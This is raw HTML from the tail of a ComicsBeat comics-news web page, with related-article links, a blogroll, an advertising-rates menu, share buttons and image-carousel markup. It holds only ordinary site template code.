        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.comicsbeat.com/horror-beat-the-inconsequential-28-years-later-the-bone-temple-delivers-gonzo-thrills/" rel="bookmark" class="td-image-wrap" title="Horror Beat: The Inconsequential 28 YEARS LATER: THE BONE TEMPLE Delivers Gonzo Thrills"><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20356%20220'%3E%3C/svg%3E" alt="" title="Horror Beat: The Inconsequential 28 YEARS LATER: THE BONE TEMPLE Delivers Gonzo Thrills" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/Bone-Temple-Cover-Photo-356x220.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/Bone-Temple-Cover-Photo-712x440.jpg" width="356" height="220" data-lazy-src=""><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Horror Beat: The Inconsequential 28 YEARS LATER: THE BONE TEMPLE Delivers Gonzo Thrills" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/Bone-Temple-Cover-Photo-356x220.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/Bone-Temple-Cover-Photo-712x440.jpg" width="356" height="220"></noscript></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/horror-beat-the-inconsequential-28-years-later-the-bone-temple-delivers-gonzo-thrills/" rel="bookmark" title="Horror Beat: The Inconsequential 28 YEARS LATER: THE BONE TEMPLE Delivers Gonzo Thrills">Horror Beat: The Inconsequential 28 YEARS LATER: THE BONE TEMPLE Delivers Gonzo Thrills</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.comicsbeat.com/author/gabriel-serrano-denis/">Gabriel Serrano Denis</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T16:00:31-05:00">01/20/2026 4:00 pm</time></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.comicsbeat.com/storm-shadow-and-scarlett-return-g-i-joe-21/" rel="bookmark" class="td-image-wrap" title="Storm Shadow and Scarlett Return in G.I. JOE #21"><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" alt="Storm Shadow" title="Storm Shadow and Scarlett Return in G.I. JOE #21" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/GI-Joe-21-Feature-80x60.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/GI-Joe-21-Feature-160x120.jpg" width="80" height="60" data-lazy-src=""><noscript><img class="entry-thumb" src="[data-uri]" alt="Storm Shadow" title="Storm Shadow and Scarlett Return in G.I. JOE #21" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/GI-Joe-21-Feature-80x60.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/GI-Joe-21-Feature-160x120.jpg" width="80" height="60"></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/storm-shadow-and-scarlett-return-g-i-joe-21/" rel="bookmark" title="Storm Shadow and Scarlett Return in G.I. JOE #21">Storm Shadow and Scarlett Return in G.I. JOE #21</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T14:45:56-05:00">01/20/2026 2:45 pm</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.comicsbeat.com/lore-olympus-prime-video/" rel="bookmark" class="td-image-wrap" title="LORE OLYMPUS ordered to series by Prime Video"><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" alt="lore olympus hades kissing persephone" title="LORE OLYMPUS ordered to series by Prime Video" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2024/07/Lore-Olympus-2-e1722101560240-80x60.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2024/07/Lore-Olympus-2-e1722101560240-160x120.jpg" width="80" height="60" data-lazy-src=""><noscript><img class="entry-thumb" src="[data-uri]" alt="lore olympus hades kissing persephone" title="LORE OLYMPUS ordered to series by Prime Video" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2024/07/Lore-Olympus-2-e1722101560240-80x60.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2024/07/Lore-Olympus-2-e1722101560240-160x120.jpg" width="80" height="60"></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/lore-olympus-prime-video/" rel="bookmark" title="LORE OLYMPUS ordered to series by Prime Video">LORE OLYMPUS ordered to series by Prime Video</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T14:21:36-05:00">01/20/2026 2:21 pm</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.comicsbeat.com/soli-deo-gloria-wins-2026-fnac-france-inter-comics-prize/" rel="bookmark" class="td-image-wrap" title="Soli Deo Gloria wins 2026 Fnac France Inter Comics Prize"><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" alt="" title="Soli Deo Gloria wins 2026 Fnac France Inter Comics Prize" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/solideogloria-1-e1768590624473-80x60.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/solideogloria-1-e1768590624473-160x120.jpg" width="80" height="60" data-lazy-src=""><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Soli Deo Gloria wins 2026 Fnac France Inter Comics Prize" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/solideogloria-1-e1768590624473-80x60.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/solideogloria-1-e1768590624473-160x120.jpg" width="80" height="60"></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/soli-deo-gloria-wins-2026-fnac-france-inter-comics-prize/" rel="bookmark" title="Soli Deo Gloria wins 2026 Fnac France Inter Comics Prize">Soli Deo Gloria wins 2026 Fnac France Inter Comics Prize</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T14:00:23-05:00">01/20/2026 2:00 pm</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside id="text-21" class="td_block_template_4 widget text-21 widget_text"><h4 class="td-block-title"><span>Blogroll</span></h4>			<div class="textwidget"><p>Websites</p>
<p><a href="https://aiptcomics.com/" target="_blank" rel="noopener">AIPT</a><br>
<a href="https://www.brokenfrontier.com/" target="_blank" rel="noopener">Broken Frontier</a><br>
<a href="https://comicon.com/" target="_blank" rel="noopener">Comicon</a><br>
<strong>NEW!</strong> <a href="https://www.comicfrontier.com/" target="_blank" rel="noopener">Comic Frontier</a><br>
<a href="https://comicsxf.com/" target="_blank" rel="noopener">ComicsXF</a><br>
<a href="https://fanbasepress.com/" target="_blank" rel="noopener">Fanbase Press</a><br>
<a href="https://www.fromcovertocover.com/#gsc.tab=0" target="_blank" rel="noopener">From Cover to Cover</a><br>
<a href="https://graphicpolicy.com/" target="_blank" rel="noopener">Graphic Policy</a><br>
<a href="https://www.howtolovecomics.com/" target="_blank" rel="noopener">How To Love Comics</a><br>
<a href="https://icv2.com/" target="_blank" rel="noopener">ICv2</a><br>
<a href="https://www.pages-and-panels.com/" target="_blank" rel="noopener">Pages and Panels</a><br>
<a href="https://www.thepopverse.com/" target="_blank" rel="noopener">Popverse</a><br>
<a href="https://www.forbes.com/sites/robsalkowitz" target="_blank" rel="noopener">Rob Salkowitz</a><br>
<a href="https://shelfdust.com/" target="_blank" rel="noopener">ShelfDust</a><br>
<a href="https://sktchd.com/" target="_blank" rel="noopener">SKTCHD</a><br>
<a href="https://solrad.co/" target="_blank" rel="noopener">Solrad</a><br>
<a href="https://www.tcj.com/" target="_blank" rel="noopener">The Comics Journal&#160;</a></p>
<p>PODCASTS<br>
<a href="https://www.youtube.com/@PranaDMS/featured" target="_blank" rel="noopener">Comics Industry Insiders</a><br>
<a href="https://www.publishersweekly.com/pw/podcasts/index.html?channel=2" target="_blank" rel="noopener">PW ComicsWorld’s More To Come</a><br>
<a href="https://www.comicbookcouplescounseling.com/">Comic Book Couples Counseling</a><br>
<a href="https://www.comicnewsinsider.com/" target="_blank" rel="noopener">Comic News Insider</a></p>
</div>
		</aside><div class="td-a-rec td-a-rec-id-custom_ad_2 tdi_9 td_block_template_4">
<style>.tdi_9.td-a-rec{text-align:center}.tdi_9.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_9 .td-element-style{z-index:-1}.tdi_9.td-a-rec-img{text-align:left}.tdi_9.td-a-rec-img img{margin:0 auto 0 0}.tdi_9 .td_spot_img_all img,.tdi_9 .td_spot_img_tl img,.tdi_9 .td_spot_img_tp img,.tdi_9 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_9.td-a-rec-img{text-align:center}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ADVERTISEMENT</span></h4></div><div class="g g-4"><div class="g-single a-738"><a class="gofollow" data-track="NzM4LDQsMSw2MA==" href="https://blog.vaultcomics.com/vault-and-new-york-times-bestselling-author-jeremy-robinson-announces-new-horror-comic-series-nectar/"><img width="300" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_300X250_COMICS_BEAT.jpg"><noscript><img width="300" height="250" src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_300X250_COMICS_BEAT.jpg"></noscript></a></div></div></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div data-rocket-location-hash="fc4265d05a7c40aed8974e36b18d7e57" class="tdc-footer-wrap">

                <!-- Footer -->
				<div data-rocket-location-hash="033ea9887592fd617753242a91917274" class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.comicsbeat.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20465%20192'%3E%3C/svg%3E" alt="" title="" width="465" height="192" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg"><noscript><img src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg" alt="" title="" width="465" height="192"></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>All the latest information on comics news, comics reviews, graphic novels, pop culture, film, television, streaming, toys and fan culture!  </aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TheComicsBeat/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/comicsbeat/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.comicsbeat.com/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/comicsbeat" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC7UY8K0RePx1hMLSEC-Nq0g" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div data-rocket-location-hash="e30bc3e91d5bbd91bdfb3de5920174e1" class="td-sub-footer-container td-container-wrap">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-page-navigation-container"><ul id="menu-page-navigation" class="td-subfooter-menu"><li id="menu-item-285131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-285131"><a href="https://www.comicsbeat.com/about-us/">About</a></li>
<li id="menu-item-285130" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-285130"><a href="https://www.comicsbeat.com/contact/">Contact</a></li>
<li id="menu-item-285129" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu td-mega-menu-page menu-item-285129"><a href="https://www.comicsbeat.com/advertising/">Advertising</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div id="tdi_11" class="tdc-zone"><div class="tdc_zone tdi_12 wpb_row td-pb-row">
<style scoped="">.tdi_12{min-height:0}</style><div id="tdi_13" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_14 wpb_row td-pb-row tdc-element-style">
<style scoped="">.tdi_14,.tdi_14 .tdc-columns{min-height:0}.tdi_14,.tdi_14 .tdc-columns{display:block}.tdi_14 .tdc-columns{width:100%}.tdi_14:before,.tdi_14:after{display:table}.tdi_14{padding-top:78px!important;padding-right:10%!important;padding-bottom:78px!important;padding-left:10%!important;position:relative}.tdi_14 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_14{padding-top:160px!important;padding-bottom:180px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_14{padding-top:160px!important;padding-bottom:180px!important}}@media (max-width:767px){.tdi_14{padding-top:120px!important;padding-right:10px!important;padding-bottom:80px!important;padding-left:10px!important}}</style>
<div class="tdi_13_rand_style td-element-style"><div class="td-element-style-before"><style>.tdi_13_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("http://wordpress-245711-759166.cloudwaysapps.com/wp-content/uploads/2019/02/1920-523-1.jpg")!important;background-position:center center!important;background-size:cover!important}</style></div></div><div class="vc_column tdi_16 wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped="">.tdi_16{vertical-align:baseline}.tdi_16>.wpb_wrapper,.tdi_16>.wpb_wrapper>.tdc-elements{display:block}.tdi_16>.wpb_wrapper>.tdc-elements{width:100%}.tdi_16>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_16>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_17 tdm-content-horiz-center td-pb-border-top td_block_template_4" data-td-block-uid="tdi_17">
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_18 .tdm-title{color:#000000;font-family:Roboto!important}body .tdi_18 .tdm-title-line:after{background:#000000}.tdi_18 .tdm-title-line{width:100px;height:29px}.tdi_18:hover .tdm-title-line,body .tds_icon_box5_wrap:hover .tdi_18 .tdm-title-line{width:120px}.tdi_18 .tdm-title-line:after{height:2px;bottom:0%}@media (max-width:767px){.tdi_18 .tdm-title{font-size:28px!important;line-height:34px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_18"><h3 class="tdm-title tdm-title-bg">Advertising</h3><div class="tdm-title-line"></div></div></div></div></div></div></div></div></div><div id="tdi_19" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_20 wpb_row td-pb-row">
<style scoped="">.tdi_20,.tdi_20 .tdc-columns{min-height:0}.tdi_20,.tdi_20 .tdc-columns{display:block}.tdi_20 .tdc-columns{width:100%}.tdi_20:before,.tdi_20:after{display:table}.tdi_20{padding-top:80px!important;padding-bottom:80px!important}.tdi_20 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_20{padding-top:50px!important;padding-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_20{padding-top:0px!important;padding-bottom:50px!important}}@media (max-width:767px){.tdi_20{padding-top:0px!important;padding-bottom:60px!important}}</style><div class="vc_column tdi_22 wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped="">.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_22{padding-left:40px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_22{width:60%!important}}</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_23 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_4" data-td-block-uid="tdi_23">
<style>@media (max-width:767px){.tdi_23{padding-left:10px!important}}</style>
<style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0;overflow:hidden}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_23 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_23 .tdm-image{border-color:#eaeaea}</style><div class="tdm-inline-image-wrap"><img decoding="async" class="tdm-image td-fix-index td-lazy-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20451'%3E%3C/svg%3E" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2019/06/TheBeat-Ad-Graphic-Template-V2-1-min-696x451.png" title="TheBeat-Ad-Graphic-Template-V2-1-min" width="696" height="451" data-lazy-src=""><noscript><img decoding="async" class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2019/06/TheBeat-Ad-Graphic-Template-V2-1-min-696x451.png" title="TheBeat-Ad-Graphic-Template-V2-1-min" width="696" height="451"></noscript></div></div><div class="td_block_wrap td_block_text_with_title tdi_24 tagdiv-type td-pb-border-top td_block_template_4" data-td-block-uid="tdi_24">
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><ul>
<li>Advertising slots are available right now for the Beat.</li>
<li>We have several sizes to fit every budget.</li>
<li>Top banner: 728 px wide x 90 px high</li>
<li>Site Wrapper – spec available on request. Available in one week slots.</li>
<li>Top Sidebar Boombox: 300 px wide x 250 px high</li>
<li>Large Sidebar Boombox: 300 px wide x 600 px high</li>
<li>Sidebar classified: 125 x 125 px</li>
<li>All ads should be either jpgs or animated gifs. Rates are available upon request. Email collin.millington@geekriotmedia.com for more info. Schedules also available.</li>
</ul>
</div></div></div></div><div class="vc_column tdi_26 wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped="">.tdi_26{vertical-align:baseline}.tdi_26>.wpb_wrapper,.tdi_26>.wpb_wrapper>.tdc-elements{display:block}.tdi_26>.wpb_wrapper>.tdc-elements{width:100%}.tdi_26>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_26>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_28"></div></div></div></div></div></div></div>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-378313" class="share-facebook sd-button share-icon no-text" href="https://www.comicsbeat.com/online-event-girls-in-graphic-novels-at-the-charles-m-schultz-museum/?share=facebook" target="_blank" aria-labelledby="sharing-facebook-378313">
				<span id="sharing-facebook-378313" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-378313" class="share-twitter sd-button share-icon no-text" href="https://www.comicsbeat.com/online-event-girls-in-graphic-novels-at-the-charles-m-schultz-museum/?share=twitter" target="_blank" aria-labelledby="sharing-twitter-378313">
				<span id="sharing-twitter-378313" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-mastodon"><a rel="nofollow noopener noreferrer" data-shared="sharing-mastodon-378313" class="share-mastodon sd-button share-icon no-text" href="https://www.comicsbeat.com/online-event-girls-in-graphic-novels-at-the-charles-m-schultz-museum/?share=mastodon" target="_blank" aria-labelledby="sharing-mastodon-378313">
				<span id="sharing-mastodon-378313" hidden>Click to share on Mastodon (Opens in new window)</span>
				<span>Mastodon</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer" data-shared="sharing-linkedin-378313" class="share-linkedin sd-button share-icon no-text" href="https://www.comicsbeat.com/online-event-girls-in-graphic-novels-at-the-charles-m-schultz-museum/?share=linkedin" target="_blank" aria-labelledby="sharing-linkedin-378313">
				<span id="sharing-linkedin-378313" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer" data-shared="sharing-tumblr-378313" class="share-tumblr sd-button share-icon no-text" href="https://www.comicsbeat.com/online-event-girls-in-graphic-novels-at-the-charles-m-schultz-museum/?share=tumblr" target="_blank" aria-labelledby="sharing-tumblr-378313">
				<span id="sharing-tumblr-378313" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer" data-shared="sharing-reddit-378313" class="share-reddit sd-button share-icon no-text" href="https://www.comicsbeat.com/online-event-girls-in-graphic-novels-at-the-charles-m-schultz-museum/?share=reddit" target="_blank" aria-labelledby="sharing-reddit-378313">
				<span id="sharing-reddit-378313" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer" data-shared="sharing-print-378313" class="share-print sd-button share-icon no-text" href="https://www.comicsbeat.com/online-event-girls-in-graphic-novels-at-the-charles-m-schultz-museum/#print?share=print" target="_blank" aria-labelledby="sharing-print-378313">
				<span id="sharing-print-378313" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-378313" class="share-email sd-button share-icon no-text" href="mailto:?subject=%5BShared%20Post%5D%20ONLINE%20EVENT%3A%20Girls%20in%20Graphic%20Novels%20at%20the%20Charles%20M.%20Schulz%20Museum&body=https%3A%2F%2Fwww.comicsbeat.com%2Fonline-event-girls-in-graphic-novels-at-the-charles-m-schultz-museum%2F&share=email" target="_blank" aria-labelledby="sharing-email-378313" data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you're having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="11ef374364" data-email-share-track-url="https://www.comicsbeat.com/online-event-girls-in-graphic-novels-at-the-charles-m-schultz-museum/?share=email">
				<span id="sharing-email-378313" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class="sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-post-wrapper-40170576-378313-6970cbb2ea4b6" data-src="https://widgets.wp.com/likes/?ver=15.4#blog_id=40170576&post_id=378313&origin=www.comicsbeat.com&obj_id=40170576-378313-6970cbb2ea4b6" data-name="like-post-frame-40170576-378313-6970cbb2ea4b6" data-title="Like or Reblog"><h3 class="sd-title">Like this:</h3><div class="likes-widget-placeholder post-likes-widget-placeholder" style="height: 55px;"><span class="button"><span>Like</span></span> <span class="loading">Loading…</span></div><span class="sd-text-color"></span><a class="sd-link-color"></a></div></div></div></a></li>
</ul>
</li>
<li id="menu-item-440628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-440628"><a rel="privacy-policy" href="https://www.comicsbeat.com/privacy/">Privacy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    © 2025 Superlime Media LLC                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6970cbb2ea878
    -->

    	<div data-rocket-location-hash="23f1fc2a48423ce7d61f9c1d6587e344" style="display:none">
			<div data-rocket-location-hash="f44ae6a6ee6386cb781be368ff926119" class="grofile-hash-map-0ecca3b10f7173aa0f18de816d838968">
		</div>
		</div>
				<div data-rocket-location-hash="d04bd206c1d10bdb7945bcb0cfc562cc" id="jp-carousel-loading-overlay">
			<div data-rocket-location-hash="52844bbc9fe29c4aa174b18f1c007a45" id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&#160;</span>
			</div>
		</div>
		<div data-rocket-location-hash="01f7fbc837f08cebfc2ac48b76c3281c" class="jp-carousel-overlay" style="display: none;">

		<div data-rocket-location-hash="0a5d8dfa79cf81095e8ae05eea91adb3" class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white" />
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF" />
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white" />
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF" />
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div data-rocket-location-hash="7d3b9c6e98f1a27c1b6d82404b29cacc" class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white" />
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF" />
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div data-rocket-location-hash="6ff7cb7ff518a159a3ed5af134366eb2" class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
